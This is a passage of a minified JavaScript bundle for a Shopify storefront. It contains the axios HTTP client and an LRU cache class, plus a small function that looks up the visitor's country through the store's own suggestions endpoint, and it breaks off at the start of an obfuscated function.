s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function 